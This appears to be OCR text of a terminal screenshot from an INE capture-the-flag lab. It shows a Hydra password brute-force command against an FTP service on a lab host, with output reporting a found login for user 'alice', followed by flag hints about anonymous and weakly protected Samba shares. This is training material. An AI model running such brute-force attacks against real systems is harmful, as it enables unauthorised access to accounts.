 1
2
19:20
root@INE: ~
File Actions Edit View Help
┌──(root㉿INE)-[~]
└─# hydra -l alice -P /root/Desktop/wordlists/unix_passwords.txt ftp://target.ine.local:5554
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or fo
r illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-01-21 19:20:28
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ftp://target.ine.local:5554/
[5554][ftp] host: target.ine.local   login: alice   password:
• Flag 1: There is a samba share that allows anonymous access. Wonder what's in there!
• Flag 2: One of the samba users have a bad password. Their private share with the same name as their username is
at risk!
• Flag 3: Follow the hint given in the previous flag to uncover this one.
• Flag 4: This is a warning meant to deter unauthorized users from logging in.